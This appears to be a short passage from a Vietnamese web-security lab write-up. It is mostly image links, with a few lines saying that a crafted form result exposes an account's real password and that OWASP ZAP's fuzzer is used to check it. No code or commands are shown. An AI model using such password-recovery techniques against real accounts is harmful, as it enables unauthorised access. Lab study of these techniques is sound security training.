







Cấu trúc form Result chính xác sẽ bao gồm password thật của tài khoản

* Để kiểm tra kết quả ta cần chức năng Puzzer của ZAP





Như hình kết quả là green







